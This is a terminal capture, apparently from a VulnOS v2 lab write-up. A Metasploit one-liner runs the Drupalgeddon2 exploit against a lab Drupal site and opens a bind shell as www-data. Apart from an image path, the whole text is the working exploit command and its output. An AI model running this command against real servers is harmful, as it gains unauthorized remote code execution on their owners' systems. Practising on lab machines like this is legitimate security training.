 ┌──(root㉿ wsec)-[/home/wsec/vulnosv2]
└─# msfconsole -q -x 'use exploit/unix/webapp/drupal_drupalgeddon2;set rhosts 192.168.50.10;set targeturi /jabc;set payload php/bind_perl;run'
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
rhosts => 192.168.50.10
targeturi => /jabc
payload => php/bind_perl
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
id[*] Started bind TCP handler against 192.168.50.10:4444
[*] Command shell session 1 opened (192.168.50.128:40311 -> 192.168.50.10:4444) at 2023-09-02 03:32:34 +0800
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
先知社区